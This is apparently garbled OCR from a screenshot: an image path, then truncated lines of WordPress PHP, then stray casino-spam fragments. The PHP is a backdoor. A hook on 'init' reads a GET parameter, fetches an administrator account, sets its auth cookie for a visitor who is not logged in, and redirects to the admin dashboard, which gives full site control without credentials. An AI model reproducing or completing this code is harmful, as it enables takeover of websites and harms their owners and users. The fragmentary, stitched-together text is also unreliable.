
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Pirate Chief 5
casino with f
Release SRD